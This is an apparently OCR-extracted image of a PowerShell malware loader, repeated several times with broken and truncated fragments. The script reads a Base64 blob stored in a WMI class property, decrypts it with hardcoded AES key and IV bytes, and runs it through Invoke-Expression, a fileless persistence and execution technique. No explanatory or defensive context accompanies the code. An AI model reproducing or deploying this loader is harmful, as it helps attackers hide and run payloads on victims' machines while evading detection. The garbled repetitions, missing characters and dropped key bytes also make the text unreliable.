 function perfCr($crTr, $data){ $ret = $null try{ $ms = New-Object System.IO.MemoryStream $cs = New-Object System.Security.Cryptography.CryptoStream -ArgumentList @($ms,
$crTr, [System.Security.Cryptography.CryptoStreamMode]::Write) $cs.Write($data, 0, $data.Length) $cs.FlushFinalBlock() $ret = $ms.ToArray() $cs.Close() $ms.Close() }
catch{} $ret} function decrAes($encData, $key, $iv){ $ret = $null try{ $prov = New-Object System.Security.Cryptography RijndaelManaged $prov Key = $key
$prov.IV = $iv $decr = $prov.CreateDecryptor($prov.Key, $prov.IV) $ret = perfCr $decr $encData} Catch{} return $ret} function sWP($cN, $pN, $aK, $aI) { if($cN -eq $null
-or $pN -eq $null){return $false} try{ $wp = ([wmiclass]$cN).Properties[$pN].Value $exEn = [Convert]::FromBase64String($wp) $exDec = decrAes $exEn $aK $aI
$ex = [Text.Encoding]::UTF8.GetString($exDec) if($ex -eq $null -or $ex -eq ”) {return} Invoke-Expression $ex return $true } catch{ return $false } } $aeK = [byte[]]
(0xe7, 0xd6, 0xbe, 0xa9, 0xb7, 0xe6, 0x55, 0x3a, 0xee, 0x16, 0x79, 0xca, 0x56, 0x0f, 0xbc, 0x3f, 0x22, 0xed, 0xff, 0x02, 0x43, 0x4c, 0x1b, 0xc0, 0xe7, 0x57, 0xb2, 0xcb,
0xd8, 0xce, 0xda, 0x00) $aeI = [byte[]] (0xbe, 0x7a, 0x90, 0xd9, 0xd5, 0xf7, 0xaa, 0x6d, 0xe9, 0x16, 0x64, 0x1d, 0x97, 0x16, 0xc0, 0x67) sWP ‘Wmi’ ‘Wmi’ $aeK $aeI |
Out-Null function perfCr($crTr, $data){ $ret = $null try{ $ms = New-Object System.IO.MemoryStream $cs = New-Object System Security Cryptography CryptoStream
-ArgumentList @($ms, $crTr, [System.Security.Cryptography.CryptoStreamMode]::Write) $cs.Write($data, 0, $data.Length) $cs.FlushFinalBlock() $ret = $ms.ToArray()
$cs.Close() $ms.Close() } catch{} $ret} function decrAes($encData, $key, $iv){ $ret = $null try{ $prov = New-Object System.Security.Cryptography.RijndaelManaged
$prov.Key = $key $prov.IV = $iv $decr = $prov.Create $prov.IV) $ret = perfCr $decr $encData} Catch{} return $ret} function sWP($cN, $pN, $aK, $aI) {
if($cN -eq $null -or $pN -eq $null){return $false} = [Convert]::FromBase64String($wp) $exDec = decrAes $exEn $aK
$aI $ex = [Text.Encoding]::UTF8.GetString($exDec) $ex return $true } catch{ return $false } } $aeK = [byte[]]
(0xe7, 0xd6, 0xbe, 0xa9, 0xb7, 0xe6, 0x55, 0x3a, 0x22, 0xed, 0xff, 0x02, 0x43, 0x4c, 0x1b, 0xc0, 0xe7, 0x57, 0xb2, 0xcb,
0xd8, 0xce, 0xda, 0x00) $aeI = [byte[]] (0xbe, 0xf7, 0xaa, 0x6d, 0xe9, 0x16, 0x64, 0x1d, 0x97, 0x16, 0xc0, 0x67) sWP ‘Wmi’ ‘Wmi’ $aeK $aeI |
Out-Null function perfCr($crTr, $data){ $ret = New-Object System.IO.MemoryStream $cs = New-Object System.Security.Cryptography.CryptoStream
-ArgumentList @($ms, $crTr, [System.Security.Cryptog ptoStreamMode]::Write) $cs.Write($data, 0, $data.Length) $cs.FlushFinalBlock() $ret = $ms.ToArray()
$cs.Close() $ms.Close() } catch{} $ret} function decr ncData, $key, $iv){ $ret = $null try{ $prov = New-Object System.Security.Cryptography.RijndaelManaged
$prov.Key = $key $prov.IV = $iv $decr = $prov.CreateDecryptor($prov.Key, $prov.IV) $ret = perfCr $decr $encData} Catch{} return $ret} function sWP($cN, $pN, $aK, $aI) {
if($cN -eq $null -or $pN -eq $null){return $false} try{ $wp = ([wmiclass]$cN).Properties[$pN].Value $exEn = [Convert]::FromBase64String($wp) $exDec = decrAes $exEn $aK
$aI $ex = [Text.Encoding]::UTF8.GetString($exDec) if($ex -eq $null -or $ex -eq ”) {return} Invoke-Expression $ex return $true } catch{ return $false } } $aeK = [byte[]]
(0xe7, 0xd6, 0xbe, 0xa9, 0xb7, 0xe6, 0x55, 0x3a, 0xee, 0x16, 0x79, 0xca, 0x56, 0x0f, 0xbc, 0x3f, 0x22, 0xed, 0xff, 0x02, 0x43, 0x4c, 0x1b, 0xc0, 0xe7, 0x57, 0xb2, 0xcb,
0xd8, 0xce, 0xda, 0x00) $aeI = [byte[]] (0xbe, 0x7a, 0x90, 0xd9, 0xd5, 0xf7, 0xaa, 0x6d, 0xe9, 0x16, 0x64, 0x1d, 0x97, 0x16, 0xc0, 0x67) sWP ‘Wmi’ ‘Wmi’ $aeK $aeI |
Out-Null { if($cN -eq $null -or $pN -eq $null){return $false} try{ $wp = ([wmiclass]$cN).Properties[$pN].Value $exEn = [Convert]::FromBase64String($wp) $exDec = decrAes
$exEn $aK $aI $ex = [Text Encoding]::UTF8 GetString($exDec) if($ex -eq $null -or $ex -eq ”) {return} Invoke-Expression $ex return $true } catch{ return $false } } $aeK
= [byte[]] (0xe7, 0xd6, 0xbe, 0xa9, 0xb7, 0xe6, 0x55, 0x3a, 0xee, 0x16, 0x79, 0xca, 0x56, 0x0f, 0xbc, 0x3f, 0x22, 0xed, 0xff, 0x02, 0x43, 0x4c, 0x1b, 0xc0, 0xe7, 0x57,
0xb2, 0xcb, 0xd8, 0xce, 0xda, 0x00) $aeI = [byte[]] (0xbe, 0x7a, 0x90, 0xd9, 0xd5, 0xf7, 0xaa, 0x6d, 0xe9, 0x16, 0x64, 0x1d, 0x97, 0x16, 0xc0, 0x67) sWP ‘Wmi’ ‘Wmi’
$aeK $aeI | Out-Null function perfCr($crTr, $data){ $ret = $null try{ $ms = New-Object System.IO.MemoryStream $cs = New-Object System.Security.Cryptography.CryptoStream
-ArgumentList @($ms, $crTr, [System.Security.Cryptography.CryptoStreamMode]::Write) $cs.Write($data, 0, $data.Length) $cs.FlushFinalBlock() $ret = $ms.ToArray()
$cs.Close() $ms.Close() } catch{} $ret} function decrAes($encData, $key, $iv){ $ret = $null try{ $prov = New-Object System.Security.Cryptography.RijndaelManaged
$prov.Key = $key $prov.IV = $iv $decr = $prov.CreateDecryptor($prov.Key, $prov.IV) $ret = perfCr $decr $encData} Catch{} return $ret} function sWP($cN, $pN, $aK, $aI) {
if($cN -eq $null -or $pN -eq $null){return $false} try{ $wp = ([wmiclass]$cN).Properties[$pN].Value $exEn = [Convert]::FromBase64String($wp) $exDec = decrAes $exEn $aK